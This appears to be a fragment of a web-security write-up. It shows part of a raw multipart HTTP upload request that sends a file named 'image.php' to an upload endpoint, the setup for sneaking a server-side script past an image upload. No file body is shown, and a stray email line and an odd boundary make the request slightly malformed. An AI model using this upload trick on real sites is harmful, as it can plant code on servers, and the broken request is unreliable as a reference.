 image.php
-----------------------------84683326716208971926787​16579
Content-Disposition: form-data; name="chunk"
0
-----------------------------8468332671620897192678716579
Content-Disposition: form-data; name="chunks"
1
-----------------------------8468332671620897192678716579
Content-Disposition: form-data; name="upload_session_start"
1719767792
-----------------------------8468332671620897192678716579
Content-Disposition: form-data; name="visibility"
public
-----------------------------8468332671620897192678716579
Content-Disposition: form-data; name="license"
all
-----------------------------8468332671620897192678716579
Content-Disposition: form-data; name="max_download"
none
-----------------------------8468332671620897192678716579
Lusen@lusensec.github.io
Content-Disposition: form-data; name="file"; filename="image.php"